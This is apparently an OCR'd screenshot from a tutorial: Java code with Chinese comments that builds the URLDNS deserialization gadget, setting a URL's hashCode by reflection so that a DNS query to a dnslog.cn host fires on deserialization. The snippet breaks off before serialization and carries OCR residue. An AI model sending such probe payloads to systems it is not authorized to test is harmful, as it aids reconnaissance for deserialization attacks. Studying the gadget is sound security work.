 public class URLDNS {
public static void main(String[] args) throws Exception {
// 定义一个hashMap
HashMap<URL, String> hashMap = new HashMap<URL, String>();
// 设置我们触发dns查询的url
URL url = new URL( spec: "http://z3h66m.dnslog.cn");
// 下面在put前修改url的hashcode为非-1的值，put后将hashcode修改为-1
// 1. 将url的hashCode字段设置为允许修改
Field f = Class.forName("java.net.URL").getDeclaredField( name: "hashCode");
f.setAccessible(true);
// 2. 设置url的hashCode字段为任意不为-1的值
f.set(url, 111);
System.out.println(url.hashCode()); // 获取hashCode的值，验证是否修改成功
// 3. 将 url 放入 hashMap 中，右边参数随便写
put前修改hashCode,让它不为-1
hashMap.put(url, "" +
"");
// 4. 修改url的hashCode字段为-1，为了触发DNS查询（之后会解释）
f.set(url, -1);
put后修改hashCode为-1